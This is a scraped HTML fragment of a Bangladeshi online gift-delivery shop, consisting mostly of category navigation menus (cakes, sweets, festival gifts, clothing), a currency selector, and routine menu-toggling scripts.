<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=100" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Indian Writer</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=94" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Muhammod Jafor Iqbal</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=101" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Miscellaneous</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=205" style="background: url(https://www.upoharbd.com/images/uploads/icons/corporate.png) no-repeat 8px 10px;">Corporate Promotional Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=129" style="background: url(https://www.upoharbd.com/images/uploads/icons/puja.png) no-repeat 8px 10px;">Gifts for Puja and Holi</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=138" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=128" style="background: url(https://www.upoharbd.com/images/uploads/icons/fathersday.png) no-repeat 8px 10px;">Fathers Day Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=113" style="background: url(https://www.upoharbd.com/images/uploads/icons/newyear-christmas.png) no-repeat 8px 10px;">New Year and Christmas gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=280" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Friendship Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=157" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentines Day Gift Packages</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=88" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=130" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishakhi.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=274" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Ideas</a>
<ul id="u274" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=275" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Saree</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=276" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=277" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Bazaar</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=103" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=278" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Panjabi</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=279" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Home Decor</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4592&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4592&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4592&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4592&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4592&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4592&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>
</div>

<br clear="all"/>

</div>


<div class="topcontainer">

  





  

  <div class="toparea">
    <div class="container">
      <div class="row">

      <div class="newmobilemenu">
          <ul>
            <li><a href="#" id="mobile_menu_close" class="menunew">Menu</a></li>


						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="loginnew">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D4592" title="Register" class="accountnew">Signup</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/catalogue" class="catnew">Catalog</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" class="faqnew">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/contact-us" class="contactnew">Contact</a></li>
            <li><a id="basketTitleWrapMobile" href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="cartnew">Basket</a></li>
          </ul>
        </div>
        <div class="topmenu">
          <ul>
            <li><a href="https://www.upoharbd.com" alt="view homepage" title="View Homepage" class="shome">Home</a></li>
            <li><a href="https://www.upoharbd.com/catalogue" class="scat">View Catalog</a></li>
            <li><a href="https://www.upoharbd.com/how-to-order-gift" alt="learn how to order" title="Learn how to order gift to Bangladesh online" class="sorder">How to Order</a></li>
            <li><a href="https://www.upoharbd.com/how-to-pay-for-order" alt="online payment in Bangladesh" title="Learn how to pay for your gift order to BD" class="spay">How to Pay</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" alt="frequently asked questions" title="Frequently asked question about gift delivery" class="sfaq">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/index.php?_g=co&_a=viewOrders" alt="track your gift order" title="Track your gift order" class="strack">Track Order</a></li>
          </ul>
        </div>
        <div class="topmenu2">
          <ul>

						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="saccount">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D4592" title="Register" class="saccount">Register</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/contact-us" alt="contact us" title="Contact our 24/7 customer service" class="scontact">Contact Us</a></li>
            
						<li><a href="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4592&amp;lang=bn" alt="View website in Bengali language" title="View website in Bengali language" class="sbangla">বাংলা</a></li>
			
			
			


            <li><div id="basketTitleWrap"><a href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="scart" id="basketItemsWrap">Shopping Cart</a></div></li>

          </ul>
        </div>
      </div>
    </div>
  </div>


<script>

$j("#mobile_menu_close").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});


$j("#mobile_menu_open").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});

</script>

    <div class="logoarea">
    <div class="container">
      <div class="row">
        <div class="col-md-6 logowidth">
          <div class="mobileicon"><a href="#" class="mobilemenu"></a></div>
          <div class="logo"><a href="https://www.upoharbd.com"><img src="https://www.upoharbd.com/images/UpoharBD_logo.png"></a></div>
          <div class="searchicon"><a href="#" class="searchmenu"></a></div>
        </div>
		<div class="callsearch">
		  <div class="searcharea">
		    <form action="https://www.upoharbd.com/index.php" method="get">
		      <input name="searchStr" type="text" id="search" value="" placeholder="Search Gift" class="search" onclick="javascript:this.value='';">

			  <input type="hidden" value="viewCat" name="_a"/>
		      <input name="Submit" type="submit" value="search" class="searchbtn" />
		    </form>
		  </div>
	   </div>
      </div>
    </div>
  </div>

</div>

<div class="bodywhitearea">

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="topnavarea">
		<a href="https://www.upoharbd.com/index.php" title="HomePage">Home</a> /<a href="https://www.upoharbd.com/gift-packages-for-bd" class='txtLocation'>Gift Packages for BD</a>/Oasis of love
	  </div>
    </div>
  </div>
</div>

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="leftmenuarea menudisplay">
        <div class="leftmenu">
		<!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=184" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day and Urgent Gifts</a></li>



















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=24" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages for BD </a></li>

















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=1" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower and Roses</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=89" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Groceries and Bazar</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=77" style="background: url(https://www.upoharbd.com/images/uploads/icons/fresh-fruits.png) no-repeat 8px 10px;">Fresh Fruits and Juices</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=63" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Online Mobile Recharge</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=45" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate, Ice Cream & Cookies</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=150" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy Bear and Soft Toys</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" style="background: url(https://www.upoharbd.com/images/uploads/icons/chittagong_gift.png) no-repeat 8px 10px;">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=191" style="background: url(https://www.upoharbd.com/images/uploads/icons/medicine.png) no-repeat 8px 10px;">Medical and Healthcare</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=218" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Well Food</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=33" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Coopers</a>
<ul id="u33" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=190" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake for Urgent order</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=166" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cartoon Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=167" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Round Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=168" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Square Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=169" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Heart Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=170" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cakes with Special Art</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=185" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Mr. Baker</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=164" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=35" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Shumis Hot Cake</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=282" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Puro Pastry and Bakery</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=226" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Bread and Beyond Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=202" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Special Cake and Pastry</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=13" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Court</a>
<ul id="u13" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=43" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Biryani and Deshi Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=108" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kebab - Burger - Snacks</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=136" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bangladeshi Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=83" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chinese and Thai Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=40" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Pizza Hut Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=42" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">BFC Fast Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=90" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Meal Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=207" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Diabetic food items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=221" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=134" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Paan Supari Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=225" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Iftar Items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=286" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Harfy</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=265" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Personalised Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=76" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Misti and sweets</a>
<ul id="u76" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=195" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Sweets Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=82" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Rosh Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=80" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Jaipur Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=81" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Premium Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=111" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bonoful Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=192" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Moron Chad Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=193" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bikrampur Mistanno Vander</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=196" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Tangail Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=206" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Meena Sweets</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=17" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gifts and Dress for Her</a>
<ul id="u17" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=135" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Exclusive Saree For Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=46" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Latest Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=50" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Fashion for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=154" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Roses Only for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=187" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake with love</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=18" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gifts and Dress for Him</a>
<ul id="u18" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=51" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Panjabi and Fotua</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=52" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Shirt and Pants</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=54" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Accessories</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=16" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gifts and Toys for Kids</a>
<ul id="u16" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=181" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Birthday Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=26" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Learning Materials</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=123" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Toys, Games and Sports gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=219" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate, Ice Cream &amp; Cookies</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=220" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Teddy bear and Soft Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=271" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cartoon cakes</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=200" style="background: url(https://www.upoharbd.com/images/uploads/icons/greetings-cards.png) no-repeat 8px 10px;">Aquarium, Plant, Pet, Hobby Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=85" style="background: url(https://www.upoharbd.com/images/uploads/icons/valentines.png) no-repeat 8px 10px;">Wedding Gifts in Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=248" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=21" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Newborn and baby gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=20" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Home Decor and Appliance</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=203" style="background: url(https://www.upoharbd.com/images/uploads/icons/handicrafts.png) no-repeat 8px 10px;">Handicrafts of Bangladesh</a></li>


















